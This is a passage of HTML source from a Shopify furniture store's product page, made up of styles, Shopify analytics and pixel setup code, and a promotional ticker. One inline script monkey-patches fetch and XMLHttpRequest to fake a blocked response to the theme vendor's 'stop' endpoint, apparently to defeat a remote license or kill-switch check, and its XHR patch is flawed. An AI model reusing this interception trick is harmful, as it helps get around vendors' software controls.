          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":600.0,"currencyCode":"USD"},"product":{"title":"Swirl Round Dining Table","vendor":"Modway","id":"503994712117","untranslatedTitle":"Swirl Round Dining Table","url":"\/pt\/products\/swirl-round-dining-table","type":"Dining Table"},"id":"6965729984565","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2666-WHI-SET_1.jpg?v=1572116612"},"sku":"EEI-2666-WHI-SET","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":600.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Swirl Round Dining Table\",\"vendor\":\"Modway\",\"id\":\"503994712117\",\"untranslatedTitle\":\"Swirl Round Dining Table\",\"url\":\"\/pt\/products\/swirl-round-dining-table\",\"type\":\"Dining Table\"},\"id\":\"6965729984565\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2666-WHI-SET_1.jpg?v=1572116612\"},\"sku\":\"EEI-2666-WHI-SET\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":503994712117,"gid":"gid:\/\/shopify\/Product\/503994712117","vendor":"Modway","type":"Dining Table","handle":"swirl-round-dining-table","variants":[{"id":6965729984565,"price":60000,"name":"Swirl Round Dining Table","public_title":null,"sku":"EEI-2666-WHI-SET"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":503994712117,"requestId":"60eca9dd-eba3-48e0-91d4-2025f0081d08-1769349816"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"f113b362-ab1c-49de-9ae6-f4c9d78c7a64"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":503994712117,"requestId":"60eca9dd-eba3-48e0-91d4-2025f0081d08-1769349816","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":6965729984565,"productId":503994712117,"productGid":"gid:\/\/shopify\/Product\/503994712117","name":"Swirl Round Dining Table","price":"600.00","sku":"EEI-2666-WHI-SET","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":6965729984565,"productId":503994712117,"productGid":"gid:\/\/shopify\/Product\/503994712117","name":"Swirl Round Dining Table","price":"600.00","sku":"EEI-2666-WHI-SET","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/pt\/products\/swirl-round-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
